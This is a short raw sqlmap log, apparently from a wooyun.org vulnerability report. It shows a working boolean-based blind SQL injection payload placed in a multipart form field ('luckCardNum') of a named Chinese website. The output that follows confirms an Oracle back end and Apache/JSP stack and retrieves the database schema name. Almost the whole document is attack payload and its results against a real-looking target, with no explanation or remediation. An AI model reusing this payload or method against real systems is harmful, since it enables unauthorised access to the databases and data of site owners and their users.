 管理员: sqlmap.py - 快捷方式
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: -------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="act"
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="currentPage"
1
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="luckCardNum"
-1' OR 1=1 AND 9693=9693 AND 00062=00062 or '6sY5Lc6x'='
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="luckName"
cmkssgdt
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="month"
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="monthId"
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="totalPage"
1
-------AcunetixBoundary_LCPDVIKIHE--
---
[21:19:26] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.4.12, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:19:26] [INFO] fetching current database
[21:19:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:19:26] [INFO] retrieved: ECC_BJ
[21:20:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECC_BJ'
[21:20:56] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.saclub.com.cn'
www.wooyun.org